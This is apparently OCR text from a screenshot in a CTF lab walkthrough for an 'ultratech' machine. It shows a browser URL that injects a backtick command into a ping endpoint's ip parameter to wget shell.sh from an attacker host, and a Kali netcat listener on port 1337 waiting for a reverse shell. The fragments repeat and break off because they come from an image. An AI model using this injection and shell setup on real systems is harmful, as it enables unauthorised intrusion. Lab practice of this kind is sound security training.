 Mozilla Firefox
10.10.187.66:8081/ping?ip=
.0.187.66:8081/ping?ip=`wget http://10.9.65.255/shell.sh
http://10.10.187.66:8081/ping?ip=`wg — Visit
Search for 10.10.187.66:8081/ping?ip=`wget http://10.9.65.255/shell.sh` with:
user@debian: ~
user@debian: ~
/bin/bash
root@kali:/tmp/ultratech# nc -nvlp 1337
listening on [any] 1337 ...